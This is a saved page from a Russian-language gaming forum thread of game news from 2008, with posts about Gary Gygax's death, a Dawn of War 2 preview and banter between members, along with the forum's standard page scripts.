<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="100310" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry100310" rel="bookmark" title="Игровые новостиСсылка на это сообщение #4">#4 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #4"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Seth</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Seth</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">785 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Velikiy Novgorod, Russia</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">УшкуйнЕг</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">15.июн.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 21
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-28T07:45:19+00:00">28 марта 2008 - 11:45</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <span rel="lightbox"><img class="bbc_img" src="/board/style_images/to_u.gif" alt="Изображение"></span> <strong class="bbc">Vitayt</strong><br>
                    Так да. Сенсационная новость на самом деле, а все молчат <img src="/board/public/style_emoticons/default/410513CD.gif" class="bbc_emoticon" alt=":rolleyes:"><br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_100310">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_100310', { domLikeStripId: 'like_post_100310', app: 'forums', type: 'pid', typeid: '100310' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="58">
                    "Обозы уводить что ли?"<br>
                    "Цыц! Умирай где стоишь!"
                  </div>
                  <ul id="postControlsNormal_100310" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(100310);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_100310') )
            {
                $('multiq_100310').show();
            }

            if( $('toggle_post_100310') )
            {
                $('toggle_post_100310').show();
            }

            // Add perm data
            ipb.topic.deletePerms[100310] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_100334">
              <a id="entry100334"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="100334" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry100334" rel="bookmark" title="Игровые новостиСсылка на это сообщение #5">#5 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #5"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Золд Горыныч</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Золд Горыныч</span>
                    <ul class="basic_info">
                      <p class="desc member_title">СиЧевой Дiд</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">16 139 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">ВКО, РК</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">Контра</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW Ogniem i Mieczem 2: TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">20.апр.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 607
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-28T08:25:23+00:00">28 марта 2008 - 12:25</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Боюсь сглазить. Там указана дата 2013 год, как бы как со СТАЛКЕРОМ не заморозилось. ЗЫ я не я не причастен. )))<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_100334">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_100334', { domLikeStripId: 'like_post_100334', app: 'forums', type: 'pid', typeid: '100334' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="8">
                    Каждый волен выбирать свою сторону.
                  </div>
                  <ul id="postControlsNormal_100334" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(100334);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_100334') )
            {
                $('multiq_100334').show();
            }

            if( $('toggle_post_100334') )
            {
                $('toggle_post_100334').show();
            }

            // Add perm data
            ipb.topic.deletePerms[100334] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_100457">
              <a id="entry100457"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="100457" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry100457" rel="bookmark" title="Игровые новостиСсылка на это сообщение #6">#6 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #6"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Vitayt</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Vitayt</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Маркиз де' Всад</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">2 079 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">z zielonej Ukrainy</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">21.апр.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 112
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-28T12:21:32+00:00">28 марта 2008 - 16:21</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <span rel="lightbox"><img class="bbc_img" src="/board/style_images/to_u.gif" alt="Изображение"></span> <strong class="bbc">Seth</strong><br>
                    Стесняются <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"> Авторитетом Артемий задавил <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"><br>
                    <br>
                    <span rel="lightbox"><img class="bbc_img" src="/board/style_images/to_u.gif" alt="Изображение"></span> <strong class="bbc">Золд Горыныч</strong><br>
                    Тёма, там действие в игре разворачивается в 2013 году, а не игра выйдет в 2013 году <img src="/board/public/style_emoticons/default/-728-th.gif" class="bbc_emoticon" alt=";)"> <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"><br>
                    <br>
                    ЗЫ прокурору будешь рассказывать про непричастность <img src="/board/public/style_emoticons/default/-729-th.gif" class="bbc_emoticon" alt=":Vitayt:"> <img src="/board/public/style_emoticons/default/4e7147d94ea0.gif" class="bbc_emoticon" alt=":bleh:"><br>
                    <p class="edit">Сообщение отредактировал Vitayt: 28 марта 2008 - 16:24</p>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_100457">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_100457', { domLikeStripId: 'like_post_100457', app: 'forums', type: 'pid', typeid: '100457' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="9">
                    Pięknych dziewcząt jest niemało,<br>
                    Lecz najwięcej w Ukrainie,<br>
                    Tam me serce pozostało,<br>
                    Przy kochanej mej dziewczynie.<br>
                    <br>
                    Wina, wina, wina dajcie,<br>
                    a jak umre pochowajcie,<br>
                    na zielonej Ukrainie,<br>
                    przy kochanej tej dziewczynie...
                  </div>
                  <ul id="postControlsNormal_100457" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(100457);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_100457') )
            {
                $('multiq_100457').show();
            }

            if( $('toggle_post_100457') )
            {
                $('toggle_post_100457').show();
            }

            // Add perm data
            ipb.topic.deletePerms[100457] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_100545">
              <a id="entry100545"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="100545" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry100545" rel="bookmark" title="Игровые новостиСсылка на это сообщение #7">#7 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #7"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Seth</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Seth</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">785 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Velikiy Novgorod, Russia</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">УшкуйнЕг</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">15.июн.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 21
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-28T17:06:58+00:00">28 марта 2008 - 21:06</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Гэри Гайгэкс - R.I.P.4 марта 2008 года стало черным днем для поклонников ролевых игр. Вчера ушел из жизни один из авторов популярной системы Dungeons & Dragons — Гэри Гайгэкс. Ему было 69 лет. Его влияние на мир настольных RPG можно сравнить с вкладом Толкина в жанр фэнтези. Гайгэкс с детства увлекался фантастикой и настольными воргеймами. В 1966-м он участвовал в создании International Federation of Wargamers, а годом позже организовал конвент Gen Con, который впоследствии стал крупнейшим мероприятием по настольным и ролевым играм. В 1971 году Гэри и Джефф Перрен создали предтечу D&D — стратегию с миниатюрами Chainmail.Через три года Гайгэкс стал сооснователем компании Tactical Studies Rules, которая выпустила Dungeons & Dragons. Пробный тираж в 1000 экземпляров разошелся за девять месяцев, однако со временем D&D стала настоящим бестселлером. За 30 лет к ней приобщилось около 20 миллионов человек, а общая выручка издателей превысила миллиард долларов. Начиная с 1980-х, на PC и консолях вышло несколько десятков игр на основе этой ролевой системы.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_100545">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_100545', { domLikeStripId: 'like_post_100545', app: 'forums', type: 'pid', typeid: '100545' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="58">
                    "Обозы уводить что ли?"<br>
                    "Цыц! Умирай где стоишь!"
                  </div>
                  <ul id="postControlsNormal_100545" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(100545);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_100545') )
            {
                $('multiq_100545').show();
            }

            if( $('toggle_post_100545') )
            {
                $('toggle_post_100545').show();
            }

            // Add perm data
            ipb.topic.deletePerms[100545] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_100647">
              <a id="entry100647"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="100647" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry100647" rel="bookmark" title="Игровые новостиСсылка на это сообщение #8">#8 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #8"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Золд Горыныч</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Золд Горыныч</span>
                    <ul class="basic_info">
                      <p class="desc member_title">СиЧевой Дiд</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">16 139 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">ВКО, РК</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">Контра</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW Ogniem i Mieczem 2: TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">20.апр.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 607
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-29T04:33:12+00:00">29 марта 2008 - 08:33</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <span rel="lightbox"><img class="bbc_img" src="/board/style_images/to_u.gif" alt="Изображение"></span> <strong class="bbc">Vitayt</strong><br>
                    АА ))) ну ещё луче значит ))) ждём скоро тогда )<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_100647">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_100647', { domLikeStripId: 'like_post_100647', app: 'forums', type: 'pid', typeid: '100647' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="8">
                    Каждый волен выбирать свою сторону.
                  </div>
                  <ul id="postControlsNormal_100647" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(100647);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_100647') )
            {
                $('multiq_100647').show();
            }

            if( $('toggle_post_100647') )
            {
                $('toggle_post_100647').show();
            }

            // Add perm data
            ipb.topic.deletePerms[100647] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_101189">
              <a id="entry101189"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="101189" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry101189" rel="bookmark" title="Игровые новостиСсылка на это сообщение #9">#9 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #9"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Magnus</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Magnus</span>
                    <ul class="basic_info">
                      <p class="desc member_title">СиЧевой Дiд</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">12 247 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">г. Харьков</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Call of Warhammer:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">03.мар.07</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 754
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-31T07:46:53+00:00">31 марта 2008 - 11:46</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Передав разработку третьего аддона к Warhammer 40.000: Dawn of War в руки Iron Lore, сама Relic с сентября 2006 года работала над полноценным продолжением.«Сердце» Dawn of War 2 — движок Essence Engine 2.0, первая версия которого легла в основу Company of Heroes. Он активно использует DirectX 10 и физику от Havok. Игра станет намного зрелищнее: бойцы разучат новые добивающие удары (с кровью и разлетающимися повсюду кусками брони), а любой объект на поле боя можно будет разрушить.Впрочем, «подтяжка лица» — не главная гордость разработчиков. Некоторые элементы сиквела взяты из Company of Heroes. Например, юниты умеют занимать здания, самостоятельно находят укрытия и используют ракетные ранцы. Кроме того, Dawn of War 2 гораздо камернее по масштабу, чем оригинал. Игрок управляет не более чем шестью отрядами (воздушных и морских юнитов не ждите), переходящими из одного эпизода кампании в другой, так что подчиненные перестанут быть безымянным пушечным мясом. По окончании миссии мы сможем улучшить их броню и оружие или раздать уникальные артефакты.Любопытно, что экипировка армии влияет не только на боевые качества солдат, но и на… реплики вражеских юнитов. Так, завидев Thunder Hammer в руках командира космических десантников, орочий босс непременно скажет что-нибудь в духе: «О-о-о, хороший молот! Но мой — больше!».Игрок, сражающийся на стороне космодесанта, выбирает следующее задание на борту космического корабля. Миссии обозначены синим, зеленым и красным цветом в зависимости от их сложности. Помимо верных слуг Императора, в Dawn of War 2 точно появятся орки. И десантники, и зеленокожие смогут пройти «сингловые» кампании в совместном режиме. Подробности о других сторонах конфликта станут известны позднее. Выход Dawn of War 2 намечен на 2009 год.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_101189">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_101189', { domLikeStripId: 'like_post_101189', app: 'forums', type: 'pid', typeid: '101189' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="365">
                    Наши деды были лучше отцов, а мы и вовсе никчемны (Гораций)<br>
                    <br>
                    И женского рода все как одна: красавицы, лошади, власть и война... (Редьярд Киплинг)<br>
                    <br>
                    Бог не на стороне больших батальонов, а на стороне лучших стрелков (Вольтер)<br>
                    <br>
                    И если любовь к Родине хранится у нас в сердцах и будет храниться до тех пор, пока эти сердца бьются, то ненависть к врагам всегда мы носим на кончиках штыков (Михаил Шолохов)
                  </div>
                  <ul id="postControlsNormal_101189" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(101189);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_101189') )
            {
                $('multiq_101189').show();
            }

            if( $('toggle_post_101189') )
            {
                $('toggle_post_101189').show();
            }

            // Add perm data
            ipb.topic.deletePerms[101189] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_101365">
              <a id="entry101365"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="101365" href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/#entry101365" rel="bookmark" title="Игровые новостиСсылка на это сообщение #10">#10 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Игровые новостиСсылка на это сообщение #10"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Vitayt</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Vitayt</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Маркиз де' Всад</p>
                      <li class="avatar">
                      </li>
<li class="group_title"><span style="color:grey">Шляхта</span></li>
                      <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                      <li class="post_count desc lighter">2 079 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">z zielonej Ukrainy</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">21.апр.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 112
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2008-03-31T12:14:55+00:00">31 марта 2008 - 16:14</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <span rel="lightbox"><img class="bbc_img" src="/board/style_images/to_u.gif" alt="Изображение"></span> <strong class="bbc">Magnus</strong><br>
                    Вот во вторую часть наверное поиграю <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"> Просто поле серии Total War остальные стратегии, где выделяется кучка юнитов и отправляется к супостату на базу, не очень как то нравятся <img src="/board/public/style_emoticons/default/kazak-smile.gif" class="bbc_emoticon" alt=":)"><br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_101365">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_101365', { domLikeStripId: 'like_post_101365', app: 'forums', type: 'pid', typeid: '101365' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="9">
                    Pięknych dziewcząt jest niemało,<br>
                    Lecz najwięcej w Ukrainie,<br>
                    Tam me serce pozostało,<br>
                    Przy kochanej mej dziewczynie.<br>
                    <br>
                    Wina, wina, wina dajcie,<br>
                    a jak umre pochowajcie,<br>
                    na zielonej Ukrainie,<br>
                    przy kochanej tej dziewczynie...
                  </div>
                  <ul id="postControlsNormal_101365" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(101365);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_101365') )
            {
                $('multiq_101365').show();
            }

            if( $('toggle_post_101365') )
            {
                $('toggle_post_101365').show();
            }

            // Add perm data
            ipb.topic.deletePerms[101365] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
          </div>
        </div>
        <hr>
        <div class="topic_controls clear ipsPad_top_bottom_half">
          <div class="left">
            <div class="pagination clearfix left">
              <ul class="ipsList_inline back left"></ul>
              <ul class="ipsList_inline left pages">
                <li class="pagejump clickable pj0428929001">
                  <a href="#">Страница 1 из 145</a> 
                  <script type="text/javascript">


                                                ipb.global.registerPageJump( '0428929001', { url: "http://totalwars.me/board/index.php/topic/3353-игровые-новости/", stKey: 'st', perPage: 10, totalPages: 145, anchor: '' } );
                  </script>
                </li>
                <li class="page active">1</li>
                <li class="page">
                  <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-2" title="Игровые новости - страница 2">2</a>
                </li>
                <li class="page">
                  <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-3" title="Игровые новости - страница 3">3</a>
                </li>
              </ul>
              <ul class="ipsList_inline forward left">
                <li class="next">
                  <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-2" title="Игровые новости - Следующая страница" rel="next">Вперед</a>
                </li>
                <li class="last">
                  <a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/page-145" title="Игровые новости - Перейти к последней странице" rel="last">»</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="ipsPad_top_slimmer right">
            <a href="/board/index.php/forum/15-%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5-%D0%BF%D1%80%D0%BE-%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B/" class="ipsType_small desc">Обратно в Разное про Другие ИГРЫ</a>
          </div>
        </div>
      </div>
<br>
      <div class="clear clearfix left">
        <ul class="topic_share left shareButtons ipsList_inline">
          <li>
            <img src="/board/public/style_extra/sharelinks/vkontakte.png">
          </li>
          <li>
            <img src="/board/public/style_extra/sharelinks/twitter.png">
          </li>
          <li class="fbLike">
